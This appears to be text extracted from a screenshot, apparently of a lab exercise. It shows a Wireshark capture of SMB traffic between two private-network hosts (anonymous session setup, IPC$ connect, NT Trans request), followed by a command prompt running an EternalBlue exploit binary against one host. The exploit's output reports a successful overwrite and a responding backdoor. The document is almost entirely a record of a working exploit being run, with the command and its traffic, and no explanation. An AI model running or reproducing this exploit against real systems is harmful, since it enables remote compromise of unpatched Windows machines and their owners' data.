 ip.src == 192.168.0.15&&ip.dst_host == 192.168.0.8
No. Time Source Destination Protocol Length Info
39 13.740003 192.168.0.15 192.168.0.8 TCP 66 55000 → 445 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256
41 13.743091 192.168.0.15 192.168.0.8 TCP 54 55000 → 445 [ACK] Seq=1 Ack=1 Win=131328 Len=0
42 13.743309 192.168.0.15 192.168.0.8 SMB 191 Negotiate Protocol Request
44 13.746832 192.168.0.15 192.168.0.8 SMB 194 Session Setup AndX Request, User: anonymous
46 13.748184 192.168.0.15 192.168.0.8 SMB 146 Tree Connect AndX Request, Path: \\172.16.99.5\IPC$
48 13.749634 192.168.0.15 192.168.0.8 SMB 1138 NT Trans Request, <unknown>
Command Prompt
D:\eternal>eternalbluecpp.exe 192.168.0.8
Got STATUS_INVALID_PARAMETER!  EternalBlue overwrite successful!
Checking for backdoor...Sending negociation request!
Got OS reply:
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
[*] Pinging backdoor...
[*] Backdoor returned code!  10 - Success!
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=